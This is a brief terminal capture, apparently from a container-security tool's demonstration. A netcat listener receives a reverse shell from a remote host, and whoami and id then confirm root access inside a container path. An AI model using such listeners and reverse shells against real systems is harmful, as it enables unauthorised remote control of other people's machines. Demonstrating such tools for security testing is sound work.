 root@Y:~/cdk# nc -lvp 61191
listening on [any] 61191 ...
49.67.56.54: inverse host lookup failed: Unknown host
connect to [10.0.4.14] from (UNKNOWN) [49.67.56.54] 25313
bash: cannot set terminal process group (21459): Inappropriate ioctl for device
bash: no job control in this shell
<2bf4f35edd988166befea748c2b3f60/merged/cdk_fNpKNk# whoami
whoami
root
<2bf4f35edd988166befea748c2b3f60/merged/cdk_fNpKNk# id
id
uid=0(root) gid=0(root) groups=0(root)
<2bf4f35edd988166befea748c2b3f60/merged/cdk_fNpKNk# ls